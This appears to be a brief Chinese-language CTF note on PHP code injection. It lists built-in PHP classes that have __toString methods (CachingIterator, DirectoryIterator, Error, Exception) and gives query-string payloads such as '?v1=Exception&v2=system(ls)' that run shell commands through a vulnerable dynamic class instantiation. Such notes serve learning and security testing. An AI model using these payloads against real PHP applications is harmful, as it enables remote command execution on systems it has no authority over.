 {使用php自带的内置方法}
{在php官方文档找到带有::__toString的后缀，这种是类}
{我把带__toString的函数罗列一些出来}
CachingIterator::__toString()
DirectoryIterator::__toString
Error::__toString
Exception::__toString
pyload:
?v1= CachingIterator&v2=system(ls)
?v1= DirectoryIterator&v2=system(ls)
?v1= Error&v2=system(ls)
?v1= Exception&v2=system(ls)